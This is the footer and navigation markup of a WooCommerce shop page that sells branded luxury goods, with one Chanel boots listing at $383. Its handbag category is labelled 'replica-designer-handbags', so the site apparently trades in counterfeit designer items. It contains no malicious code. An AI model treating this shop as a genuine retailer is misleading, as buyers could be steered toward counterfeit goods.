				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229239" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229239" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229239" data-product_sku="DD-100923-CHANEL-10" aria-label="Add to cart: &ldquo;CHANEL BOOTS BLACK G40099&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL BOOTS BLACK G40099&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229239" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g40099/" data-id="229239" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g40099/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229239">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229239" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-boots-black-g40099/">CHANEL BOOTS BLACK G40099</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>383.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom:-40px!important;background-color:#000!important}.vc_custom_1488538101973{padding-top:0!important;padding-bottom:0!important}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required />
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required />
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0"><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1"><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1"><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1"><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1"><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0"><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1"><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1"><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1"><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1"><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1"><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1"><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1"><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1"><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1"><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1"><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1"><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1"><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1"><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1"><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1"><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1"><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1"><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1"><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0"><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0"><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1"><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1"><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1"><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1"><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1"><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1"><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1"><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1"><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1"><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1"><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0"><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1"><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1"><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0"><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1"><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1"><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1"><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1"><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0"><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0"><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1"><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1"><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1"><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1"><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0"><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1"><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1"><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1"><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1"><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1"><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1"><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1"><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1"><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1"><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1"><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1"><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1"><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1"><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1"><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1"><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1"><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1"><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1"><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0"><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0"><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1"><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1"><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1"><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1"><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1"><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1"><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1"><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1"><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1"><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1"><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1"><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0"><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1"><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1"><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1"><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0"><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1"><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1"><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1"><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1"><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0"><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/chanel-ankle-boots-black-g39393\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
